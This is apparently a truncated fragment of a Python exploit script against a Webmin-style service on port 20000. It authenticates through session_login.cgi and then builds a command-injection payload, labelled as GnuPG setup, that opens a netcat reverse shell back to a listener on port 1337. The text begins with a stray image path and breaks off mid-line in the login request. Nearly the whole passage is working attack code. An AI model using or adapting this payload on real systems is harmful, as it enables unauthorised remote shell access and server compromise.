 listen_ip = "0.0.0.0"
listen_port = 1337
session = requests.Session()
target = "https://{}:20000".format(args.host)
username = args.login
password = args.password
print("[+] Target {}".format(target))
headers = {
    'Cookie': 'redirect=1; testing=1;',
    'Referer': target
}
login = session.post(target+"/session_login.cgi", headers=headers, verify=False, data={"user":username,"pass":passw
login_content = str(login.content)
search = "webmin_search.cgi"
check_login_string = re.findall(search,login_content)
if check_login_string:
    session_hand_login = session.cookies.get_dict()
    print("[+] Login successfully")
    print("[+] Setup GnuPG")
    payload = "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc {} {} >/tmp/f;".format(listen_ip,listen_port)
    #payload = "whoami;"